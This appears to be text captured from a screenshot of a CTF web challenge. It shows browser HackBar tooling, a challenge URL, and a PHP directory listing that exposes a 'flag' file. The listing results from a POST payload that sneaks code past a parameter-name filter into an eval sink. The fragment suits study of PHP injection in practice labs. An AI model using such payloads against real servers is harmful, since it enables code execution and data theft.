 }
} array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(4) "flag" [8]=> string(4
string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3) "run" [17]=> string(4) "sbin"
"srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号:
Load URL
http://5f3a2224-85c8-4edd-8c30-3147108a4cab.node4.buuoj.cn:81//
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
password=114514&e[v.a.l=var_dump(scandir('/'));